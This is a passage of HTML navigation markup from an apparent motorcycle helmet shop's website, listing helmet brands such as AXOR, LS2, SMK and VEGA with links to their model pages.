	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
